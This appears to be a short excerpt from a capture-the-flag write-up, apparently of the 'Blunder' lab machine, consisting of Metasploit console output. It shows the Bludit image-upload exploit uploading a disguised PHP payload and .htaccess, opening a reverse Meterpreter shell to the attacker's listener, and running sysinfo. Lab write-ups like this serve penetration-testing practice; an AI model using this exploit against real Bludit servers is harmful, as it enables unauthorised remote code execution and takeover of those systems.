 msf6 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.15.171:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading hbndvhpPgV.png...
[*] Uploading .htaccess...
[*] Executing hbndvhpPgV.png...
[*] Sending stage (39189 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.15.171:4444 -> 10.10.10.191:42880) at 2020-10-20 21:26:56 +0000
[+] Deleted .htaccess
meterpreter > sysinfo
Computer    : blunder
OS          : Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter >